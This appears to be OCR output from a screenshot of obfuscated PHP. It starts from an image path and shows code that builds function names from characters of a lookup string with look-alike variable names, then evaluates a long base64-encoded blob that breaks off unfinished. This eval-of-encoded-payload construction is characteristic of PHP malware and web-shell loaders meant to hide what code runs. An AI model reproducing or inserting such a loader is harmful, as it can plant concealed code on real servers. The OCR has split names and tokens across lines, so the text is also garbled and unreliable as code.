
A"
);
$O00O0O
=
$X00XX0
{
3
}.
$X00XX0
{
6
}.
$X00XX0
{
3
3
}.
$X00XX0
{
30
};
$O0OO00
=
$X00XX0
{
33
}.
$X00XX0
{
1
0
}.
$X00XX0
{
24
}.
$X00XX0
{
10
}.
$X00XX0
{
24
};
$OO0O
00
=
$O0OO00
{
0
}.
$X00XX0
{
18
}.
$X00XX0
{
3
}.
$O0OO00
{
0
}    

        .
$O0OO00
{
1
}.
$X00XX0
{
24
};
$OO0000
=
$X00
XX0
{
7
}.
$X00XX0
{
13
};
$O00O0O
.=
$X00XX0
{
22
}.
$X00
XX0
{
36
}    

        .
$X00XX0
{
29
}.
$X00XX0
{
26
}.
$X00XX0
{
3
0
}.
$X00XX0
{
32
}.
$X00XX0
{
35
}.
$X00XX0
{
26
}.
$X00X
X0
{
30
};    

eval
(
$O00O0O
(
"JE8wTzAwMD0idVZGSE1tSl
N3a3ZSRWV6YUtiaVBHQnFYbFd0QW9ZeWZUcGdyTmhqbm
RzeFFESVVaTENPY1FWSnV2b0JkRVVocGZyS3NabEZQdG
F4bkNNY3pBSVhlaXlPUkd3allIa3FEV1NiTGdOVG1QVz
lFc3V6WnNNNWpsdVZVTGRPWWdGNGhsTTlVSE1xQ2cycE
ZEMjlRTG9DWWdZYUFtTm15VEVBWkJ0Q1VyTno5U05wZX
AwVmJNWEh5THVPWW5pa1pOb0NvU053eW0zR0NITk9Vc0
1wNFpkZjlCWG15ckVBWk5kcEttTUU5bG5DS21NcXluM0
oxTG5CNVpOcGpsMjVRZ05CaXBicUpEMURPWkZhdGJVOU
dTdUx5TG5IVUlucHdJTUJLTE00T0gyd0Ntb2JPc01EOU
JYcHlMdU9ZU0ZVN05PVVVMdXBYTFcxY3JuR3FsdENlbF
lWY24zQmhIM3ZBQnVHcWxOVTdOT0N5TEZ6QUJ0cDBtb0
Qrdk5VT3JFQUJOZHBVSHVCVVBNMTVtM0prc1Y5b0xucG
pzSjl3bVlCd3JkT1VtM0prWmlrWk5PVUJCdXBZbE56OV